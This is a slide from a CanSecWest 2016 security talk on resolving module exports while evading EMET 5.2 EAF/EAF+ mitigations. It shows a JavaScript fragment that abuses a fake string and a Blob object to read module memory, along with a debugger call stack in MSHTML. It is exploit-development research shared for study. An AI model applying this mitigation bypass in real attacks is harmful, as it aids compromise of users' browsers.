 CanSecWest 2016
Export Resolving
Resolve Exports under EMET 5.2 EAF and EAF+
• Yes we can!
→ Let fakeString point to module base and set module size
→ Create a Blob of the fakeString object
blob = new Blob([fakeString], {type:"application/octet-stream"})
url = URL.createObjectURL(blob)
EMET5.5
0:024> kp n
# ChildEBP RetAddr
00 071bed10 77919398 ntdll!CountUnicodeToUTF8+0x21
01 071bed38 774ac7fb ntdll!RtlUnicodeToUTF8N+0xf4
02 071bed84 7324604a KERNELBASE!WideCharToMultiByte+0x269
03 071bedd0 7324638f MSHTML!CBlobBuilder::AppendData+0x317
04 071bee28 72f415e1 MSHTML!CBlobBuilder::ConstructBlob+0x2c9
05 071bee50 714e0fb6 MSHTML!CFastDOM::CBlob::DefaultEntryPoint+0x61
 